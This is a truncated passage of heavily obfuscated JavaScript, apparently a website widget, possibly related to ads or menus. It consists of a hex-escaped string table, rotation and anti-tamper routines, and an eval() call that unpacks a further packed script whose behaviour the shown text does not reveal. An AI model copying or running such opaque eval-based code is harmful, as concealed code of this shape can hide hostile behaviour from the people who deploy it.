\x5c\x69\x5c\x5c','\x5c\x38\x5c\x5c\x79\x5c\x5c\x35\x5c\x27','\x5c\x61\x5c\x5c\x48\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x2c\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x70\x5c\x5c\x43\x5c\x27\x29\x2b\x5c','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x38\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x36\x36\x34\x39\x32\x7c\x78\x35\x32\x7c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27','\x47\x56\x44\x54\x64','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x34\x5c','\x27\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65','\x5c\x37\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x62\x28','\x75\x5c\x5c\x69\x5c\x27\x29\x2b\x58\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63\x5c','\x3d\x24\x28\x31\x77\x28\x5c\x27\x5c\x5c','\x36\x67\x3d\x33\x30\x5b\x31\x52\x28\x5c','\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x33\x5c','\x5c\x5c\x62\x5c\x5c\x6d\x5c\x27\x2c\x5c','\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x6c\x5c\x5c\x35','\x5c\x5c\x72\x5c\x5c\x43\x5c\x27\x29\x2b','\x3b\x24\x28\x32\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33\x67','\x7b\x32\x5a\x20\x36\x59\x3d\x32\x58\x5b','\x5c\x64\x5c\x27\x29\x5d\x28\x56\x28\x5c','\x5c\x43\x5c\x5c\x42\x5c\x27\x29\x2b\x55','\x39\x61\x7c\x5f\x30\x78\x33\x63\x64\x63','\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x32\x43\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x35','\x38\x63\x39\x34\x36\x7c\x5f\x30\x78\x34','\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x45\x5c','\x24\x28\x57\x29\x2c\x37\x50\x3d\x34\x39','\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x32\x76\x28','\x31\x37\x5d\x5b\x31\x43\x28\x5c\x27\x5c','\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68','\x32\x61\x32\x35\x62\x63\x7c\x5f\x30\x78','\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x63','\x35\x5c\x5c\x70\x5c\x5c\x6c\x5c\x27\x29','\x62\x5c\x27\x29\x29\x3a\x38\x78\x5b\x5c','\x5c\x27\x29\x21\x3d\x3d\x31\x73\x28\x5c','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x2b','\x36\x5c\x27\x2b\x59\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x2c\x5c','\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c','\x32\x64\x3d\x33\x7a\x3b\x24\x28\x57\x29','\x71\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5d\x28\x32\x61\x28\x5c\x27\x5c\x5c','\x29\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33','\x73\x3d\x7b\x7d\x3b\x34\x73\x5b\x32\x61','\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x43','\x70\x5c\x5c\x32\x77\x5c\x27\x2c\x5c\x27','\x39\x53\x28\x34\x33\x2c\x33\x72\x2c\x36','\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27\x29','\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c\x27','\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x37\x5c','\x38\x5c\x5c\x69\x5c\x5c\x72\x5c\x27\x29','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63','\x5f\x30\x78\x35\x33\x38\x64\x31\x66\x7c','\x57\x29\x2c\x35\x42\x3d\x33\x4d\x5b\x31','\x29\x29\x5b\x51\x28\x5c\x27\x5c\x5c\x33','\x36\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c','\x33\x37\x5b\x32\x61\x28\x5c\x27\x5c\x5c','\x2e\x33\x76\x29\x2f\x67\x29\x29\x3e\x2d','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x36','\x31\x74\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x27\x29\x5d\x28\x58\x28\x5c\x27\x5c\x5c','\x31\x46\x3d\x4a\x2c\x33\x63\x3d\x36\x4b','\x5c\x27\x2c\x4b\x28\x39\x6b\x2c\x34\x59','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x78\x35\x30\x34\x33\x63\x34\x7c\x78\x34','\x29\x3a\x35\x49\x26\x26\x32\x73\x5b\x31','\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c\x27','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c','\x38\x5c\x5c\x75\x5c\x5c\x36\x5c\x27\x29','\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36','\x27\x29\x5d\x28\x31\x38\x28\x5c\x27\x5c','\x4b\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x2b\x5c','\x69\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x63','\x27\x29\x2c\x4b\x28\x29\x7b\x34\x64\x5b','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c','\x7c\x5f\x30\x78\x32\x31\x64\x33\x32\x62','\x5c\x32\x49\x5c\x5c\x32\x53\x5c\x5c\x31','\x67\x33\x7c\x67\x65\x7c\x67\x6c\x7c\x67','\x27\x29\x29\x26\x26\x32\x6d\x5b\x4d\x28','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x27\x5d\x28\x56\x28\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x66','\x63\x38\x30\x66\x34\x7c\x67\x69\x66\x7c','\x5c\x27\x5c\x5c\x33\x38\x5c\x5c\x32\x43','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65','\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28\x29','\x28\x33\x42\x2c\x31\x78\x28\x5c\x27\x5c','\x36\x7c\x65\x6c\x73\x65\x7c\x78\x33\x62','\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b\x5c','\x37\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x62','\x7c\x63\x73\x7c\x63\x72\x7c\x63\x71\x7c','\x6e\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c','\x31\x34\x32\x35\x36\x65\x7c\x5f\x30\x78','\x35\x5c\x5c\x35\x5c\x5c\x37\x5c\x27\x29','\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x65','\x3d\x31\x37\x3b\x33\x6c\x3c\x33\x4a\x5b','\x2b\x28\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x5c\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x27','\x64\x39\x7c\x64\x38\x7c\x64\x37\x7c\x64','\x63\x56\x7c\x63\x4e\x7c\x63\x57\x7c\x64','\x6e\x5c\x5c\x36\x5c\x5c\x31\x35\x5c\x5c','\x63\x70\x7c\x63\x6f\x7c\x63\x6e\x7c\x63','\x7c\x79\x6f\x75\x74\x75\x62\x65\x7c\x6c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c','\x78\x35\x39\x7c\x5f\x30\x78\x35\x35\x34','\x3b\x35\x69\x3d\x31\x56\x28\x34\x6c\x2c','\x33\x5c\x27\x29\x2b\x4d\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x70\x5c','\x3a\x33\x74\x5c\x5c\x2e\x29\x3f\x28\x3f','\x5c\x27\x29\x29\x29\x7d\x29\x2c\x24\x28','\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27\x5c','\x2b\x33\x58\x2b\x28\x31\x69\x28\x5c\x27','\x32\x7c\x5f\x30\x78\x34\x61\x35\x36\x63','\x5c\x64\x5c\x27\x29\x5d\x28\x37\x38\x29','\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x43\x5c\x27\x29\x2b','\x29\x3b\x24\x28\x32\x37\x29\x5b\x5c\x27','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x27\x29\x2b\x33\x69\x28\x5c\x27\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x64\x5c','\x67\x48\x7c\x67\x5a\x7c\x67\x45\x7c\x67','\x5c\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27','\x5c\x27\x29\x29\x2c\x35\x78\x3d\x37\x5a','\x3b\x31\x32\x20\x34\x43\x3d\x21\x5b\x5d','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x63','\x5c\x31\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x2c','\x61\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x31\x37\x2c\x39\x73\x28\x34\x36\x28\x5c','\x66\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36','\x27\x5d\x28\x32\x65\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64','\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c','\x62\x35\x32\x32\x36\x7c\x5f\x30\x78\x34','\x39\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x7b\x45\x20\x33\x69\x3d\x4a\x3b\x31\x32','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x5d','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x35\x5c','\x34\x39\x5b\x31\x67\x28\x5c\x27\x5c\x5c','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x31\x37\x65\x62\x64\x31\x7c\x5f\x30\x78','\x45\x20\x35\x35\x3d\x39\x5a\x28\x57\x29','\x37\x5c\x5c\x64\x5c\x27\x29\x2b\x5c\x27','\x38\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x65\x5c\x5c\x61\x5c\x27\x2b\x5c\x27','\x32\x51\x3d\x32\x6d\x5b\x4d\x28\x5c\x27','\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x27\x29\x5d','\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x37\x5c','\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x21\x3d\x3d','\x36\x5c\x27\x29\x2b\x31\x62\x28\x5c\x27','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x37\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x35','\x78\x65\x64\x4d\x65\x6e\x75\x7c\x5f\x30','\x61\x64\x73\x7c\x5f\x30\x78\x35\x64\x33','\x61\x7c\x78\x34\x35\x7c\x78\x34\x64\x7c','\x5c\x5c\x63\x5c\x27\x5d\x28\x34\x44\x29','\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5b\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c','\x41\x7c\x69\x4c\x7c\x69\x53\x7c\x69\x52','\x78\x31\x34\x38\x63\x62\x61\x7c\x5f\x30','\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c\x27','\x79\x7c\x66\x78\x7c\x66\x77\x7c\x66\x76','\x5b\x31\x37\x5d\x5b\x32\x54\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x35','\x3d\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x42\x3d\x4a\x3b\x31\x31\x28\x21\x24','\x5c\x37\x5c\x5c\x6d\x5c\x27\x2b\x52\x28','\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c','\x31\x30\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x72\x5c\x5c\x6c\x5c\x27\x29\x29\x7d\x29','\x36\x5c\x27\x29\x5d\x3e\x3d\x39\x72\x28','\x5b\x34\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x33\x77','\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x70\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x41\x5c','\x47\x5c\x27\x29\x29\x2c\x24\x28\x5c\x27','\x6a\x5c\x5c\x31\x48\x5c\x27\x2c\x5c\x27','\x5c\x33\x5c\x27\x29\x3d\x3d\x35\x4a\x29','\x28\x33\x49\x5b\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x75\x5c\x27\x29\x29\x2f\x38\x6f\x29\x2b','\x30\x33\x31\x35\x63\x7c\x5f\x30\x78\x34','\x2b\x2d\x31\x50\x28\x31\x59\x28\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x36\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x38\x46','\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x29\x29','\x28\x4b\x28\x29\x7b\x45\x20\x32\x32\x3d','\x24\x28\x57\x29\x2c\x33\x31\x3d\x32\x45','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3d','\x29\x29\x29\x7d\x2c\x5c\x27\x5c\x5c\x69','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x29','\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x32','\x32\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7b\x45\x20\x34\x71\x3d\x51\x3b\x31\x49','\x5c\x5c\x71\x5c\x5c\x61\x5c\x27\x2c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x27\x29\x5d\x28\x32\x68\x28\x5c\x27\x5c','\x27\x3a\x4b\x28\x35\x61\x29\x7b\x45\x20','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x79\x5c\x5c\x79\x5c\x27\x29\x2b\x38'];_0x431f=function(){return _0x22851a;};return _0x431f();}(function(_0x2de3f8,_0x1a01ae){var _0x3f5a5e=_0x46b6,_0x30649e=_0x2de3f8();while(!![]){try{var _0x516b27=parseInt(_0x3f5a5e('\x30\x78\x31\x30\x61\x63'))/0x1*(-parseInt(_0x3f5a5e('\x30\x78\x34\x33\x35'))/0x2)+-parseInt(_0x3f5a5e('\x30\x78\x39\x65\x66'))/0x3*(parseInt(_0x3f5a5e('\x30\x78\x39\x34\x34'))/0x4)+parseInt(_0x3f5a5e('\x30\x78\x37\x61\x30'))/0x5+-parseInt(_0x3f5a5e('\x30\x78\x32\x38\x32'))/0x6*(-parseInt(_0x3f5a5e('\x30\x78\x31\x32\x35\x30'))/0x7)+parseInt(_0x3f5a5e('\x30\x78\x37\x33\x63'))/0x8+-parseInt(_0x3f5a5e('\x30\x78\x61\x64\x64'))/0x9*(parseInt(_0x3f5a5e('\x30\x78\x61\x64\x34'))/0xa)+parseInt(_0x3f5a5e('\x30\x78\x37\x62\x34'))/0xb*(parseInt(_0x3f5a5e('\x30\x78\x35\x32\x37'))/0xc);if(_0x516b27===_0x1a01ae)break;else _0x30649e['push'](_0x30649e['shift']());}catch(_0x70a6f9){_0x30649e['push'](_0x30649e['shift']());}}}(_0x431f,0x1a0de),eval(function(_0x253169,_0x547774,_0x2c124c,_0x5df9a8,_0x5959dc,_0x1eeda3){var _0x11124e=_0x46b6,_0x21ea3b=(function(){var _0x25340f=_0x46b6;if(_0x25340f('\x30\x78\x31\x30\x33\x30')!==_0x25340f('\x30\x78\x63\x62\x63')){var _0x29fa2c=!![];return function(_0x267995,_0x2b2a85){var _0x45a9f5=_0x25340f;if(_0x45a9f5('\x30\x78\x61\x63\x36')===_0x45a9f5('\x30\x78\x65\x39\x61'))return(_0x185870<_0x56108e?'':_0x5a667a(_0xaa21e(_0x3ee5db/_0x268079)))+((_0x3905e9=_0x2b49e6%_0xb4c514)>0x23?_0x1ad294[_0x45a9f5('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0xb9bbc6+0x1d):_0x3e6eb3[_0x45a9f5('\x30\x78\x31\x32\x32\x31')](0x24));else{var _0x19c7b4=_0x29fa2c?function(){var _0x1060d0=_0x45a9f5;if('\x56\x74\x6f\x4b\x69'!==_0x1060d0('\x30\x78\x62\x65\x31')){var _0x3c93ef=_0x1058a2['\x61\x70\x70\x6c\x79'](_0x5b3644,arguments);return _0x428ff4=null,_0x3c93ef;}else{if(_0x2b2a85){if(_0x1060d0('\x30\x78\x34\x39\x32')!==_0x1060d0('\x30\x78\x34\x39\x32'))return _0x6e6cbd[_0x1060d0('\x30\x78\x31\x32\x32\x31')]()[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x1060d0('\x30\x78\x63\x35\x32')+'\x72'](_0x3c539e)[_0x1060d0('\x30\x78\x63\x66\x31')](_0x1060d0('\x30\x78\x64\x64\x34')+'\x2b\x24');else{var _0x2e6511=_0x2b2a85[_0x1060d0('\x30\x78\x61\x39\x38')](_0x267995,arguments);return _0x2b2a85=null,_0x2e6511;}}}}:function(){};return _0x29fa2c=![],_0x19c7b4;}};}else _0x2ec4ec=_0x41f9b5[_0x25340f('\x30\x78\x35\x34\x31')](new _0x181bfb('\x5c\x62'+_0x11cda7(_0x5c30ec)+'\x5c\x62','\x67'),_0x40e9ca[_0x4ee6a0]);}()),_0x1bf9dd=_0x21ea3b(this,function(){var _0x28622e=_0x46b6;if(_0x28622e('\x30\x78\x31\x30\x64\x30')===_0x28622e('\x30\x78\x65\x31\x36')){var _0xa06858=_0x238cc9?function(){var _0x36d46b=_0x28622e;if(_0x422112){var _0x15c4bc=_0x478e36[_0x36d46b('\x30\x78\x61\x39\x38')](_0x5a8307,arguments);return _0x1ff845=null,_0x15c4bc;}}:function(){};return _0x2bc61a=![],_0xa06858;}else return _0x1bf9dd[_0x28622e('\x30\x78\x31\x32\x32\x31')]()['\x73\x65\x61\x72\x63\x68']('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')[_0x28622e('\x30\x78\x31\x32\x32\x31')]()[_0x28622e('\x30\x78\x63\x35\x32')+'\x72'](_0x1bf9dd)[_0x28622e('\x30\x78\x63\x66\x31')](_0x28622e('\x30\x78\x64\x64\x34')+'\x2b\x24');});_0x1bf9dd(),_0x5959dc=function(_0x2ee432){var _0x3d622d=_0x46b6;if(_0x3d622d('\x30\x78\x64\x32\x33')===_0x3d622d('\x30\x78\x64\x32\x33'))return(_0x2ee432<_0x547774?'':_0x5959dc(parseInt(_0x2ee432/_0x547774)))+((_0x2ee432=_0x2ee432%_0x547774)>0x23?String[_0x3d622d('\x30\x78\x31\x31\x62\x36')+'\x64\x65'](_0x2ee432+0x1d):_0x2ee432[_0x3d622d('\x30\x78\x31\x32\x32\x31')](0x24));else _0x4160c0[_0x2c9135]&&(_0x82822c=_0x466cc8[_0x3d622d('\x30\x78\x35\x34\x31')](new _0x193575('\x5c\x62'+_0x190906(_0x6ca078)+'\x5c\x62','\x67'),_0x24fb70[_0x31bddf]));};while(_0x2c124c--){if(_0x11124e('\x30\x78\x65\x61\x35')!==_0x11124e('\x30\x78\x65\x61\x35')){if(_0x47b171){var _0x54c29c=_0x43b20f[_0x11124e('\x30\x78\x61\x39\x38')](_0x3bdf52,arguments);return _0x5ede89=null,_0x54c29c;}}else _0x5df9a8[_0x2c124c]&&(_0x253169=_0x253169[_0x11124e('\x30\x78\x35\x34\x31')](new RegExp('\x5c\x62'+_0x5959dc(_0x2c124c)+'\x5c\x62','\x67'),_0x5df9a8[_0x2c124c]));}return _0x253169;}(_0x1350d2('\x30\x78\x31\x38\x38')+_0x1350d2('\x30\x78\x64\x39\x37')+_0x1350d2('\x30\x78\x32\x31\x31')+'\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x61'+_0x1350d2('\x30\x78\x31\x31\x36\x61')+_0x1350d2('\x30\x78\x31\x32\x37')+_0x1350d2('\x30\x78\x34\x65\x37')+_0x1350d2('\x30\x78\x35\x31\x33')+_0x1350d2('\x30\x78\x32\x63\x30')+_0x1350d2('\x30\x78\x31\x31\x35\x65')+_0x1350d2('\x30\x78\x65\x62\x31')+_0x1350d2('\x30\x78\x38\x32\x62')+'\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27'+'\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d'+_0x1350d2('\x30\x78\x34\x35\x64')+_0x1350d2('\x30\x78\x61\x64\x61')+'\x36\x61\x2c\x36\x75\x29\x7b\x45\x20\x31'+_0x1350d2('\x30\x78\x36\x31\x66')+_0x1350d2('\x30\x78\x31\x31\x63\x35')+'\x29\x7b\x38\x70\x7b\x45\x20\x36\x76\x3d'+_0x1350d2('\x30\x78\x63\x37\x33')+_0x1350d2('\x30\x78\x35\x65\x30')+_0x1350d2('\x30\x78\x62\x63\x36')+_0x1350d2('\x30\x78\x33\x64\x65')+'\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x34\x35\x30')+'\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x36\x32\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x32')+_0x1350d2('\x30\x78\x63\x36\x37')+_0x1350d2('\x30\x78\x34\x65\x38')+_0x1350d2('\x30\x78\x66\x36\x39')+_0x1350d2('\x30\x78\x31\x31\x61\x34')+_0x1350d2('\x30\x78\x34\x34\x31')+_0x1350d2('\x30\x78\x37\x39\x36')+'\x28\x31\x50\x28\x31\x59\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x31\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x38\x5c\x5c\x72\x5c\x5c\x35\x5c\x27\x29'+_0x1350d2('\x30\x78\x63\x32\x34')+'\x59\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x39\x38')+'\x27\x29\x29\x2f\x34\x51\x2a\x28\x2d\x31'+_0x1350d2('\x30\x78\x33\x64\x65')+_0x1350d2('\x30\x78\x62\x30\x37')+_0x1350d2('\x30\x78\x32\x30\x65')+_0x1350d2('\x30\x78\x65\x64\x64')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c'+_0x1350d2('\x30\x78\x33\x66\x34')+'\x34\x3b\x31\x31\x28\x36\x76\x3d\x3d\x3d'+_0x1350d2('\x30\x78\x32\x66\x36')+_0x1350d2('\x30\x78\x37\x66\x37')+_0x1350d2('\x30\x78\x64\x38\x65')+_0x1350d2('\x30\x78\x36\x66\x66')+_0x1350d2('\x30\x78\x38\x39\x35')+'\x5d\x28\x33\x79\x5b\x5c\x27\x36\x73\x5c'+'\x27\x5d\x28\x29\x29\x7d\x7d\x7d\x28\x33'+'\x62\x2c\x38\x67\x29\x29\x3b\x45\x20\x36'+_0x1350d2('\x30\x78\x66\x62\x61')+_0x1350d2('\x30\x78\x65\x33\x35')+_0x1350d2('\x30\x78\x31\x30\x37\x61')+_0x1350d2('\x30\x78\x34\x63\x30')+'\x7b\x45\x20\x31\x36\x3d\x32\x35\x3b\x31'+_0x1350d2('\x30\x78\x35\x62\x65')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x31\x32\x33\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x34\x38')+_0x1350d2('\x30\x78\x38\x36\x35')+_0x1350d2('\x30\x78\x64\x34\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x42\x5c\x5c\x70\x5c\x27\x29\x5d\x5b'+_0x1350d2('\x30\x78\x31\x35\x61')+_0x1350d2('\x30\x78\x64\x66\x35')+_0x1350d2('\x30\x78\x38\x35\x63')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x31\x30\x65\x31')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c'+'\x37\x5c\x5c\x65\x5c\x5c\x6a\x5c\x27\x5d'+_0x1350d2('\x30\x78\x36\x66\x64')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x37\x63\x61')+_0x1350d2('\x30\x78\x65\x63\x30')+_0x1350d2('\x30\x78\x63\x36\x63')+_0x1350d2('\x30\x78\x38\x62\x61')+_0x1350d2('\x30\x78\x62\x38\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x63\x33')+_0x1350d2('\x30\x78\x65\x35\x62')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x66\x35')+_0x1350d2('\x30\x78\x63\x63')+_0x1350d2('\x30\x78\x31\x30\x61\x66')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x65\x62\x39')+_0x1350d2('\x30\x78\x66\x63\x39')+_0x1350d2('\x30\x78\x36\x38\x30')+_0x1350d2('\x30\x78\x31\x39\x30')+(_0x1350d2('\x30\x78\x61\x39\x62')+_0x1350d2('\x30\x78\x37\x31\x61')+_0x1350d2('\x30\x78\x34\x65\x30')+_0x1350d2('\x30\x78\x31\x36\x65')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x31\x30\x65\x36')+'\x5c\x27\x29\x5d\x28\x2f\x3c\x34\x31\x28'+_0x1350d2('\x30\x78\x65\x62\x66')+_0x1350d2('\x30\x78\x64\x64\x65')+_0x1350d2('\x30\x78\x63\x31\x39')+_0x1350d2('\x30\x78\x64\x63\x35')+_0x1350d2('\x30\x78\x39\x61\x61')+_0x1350d2('\x30\x78\x33\x33\x63')+_0x1350d2('\x30\x78\x39\x66\x33')+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e'+_0x1350d2('\x30\x78\x39\x39')+_0x1350d2('\x30\x78\x63\x30\x6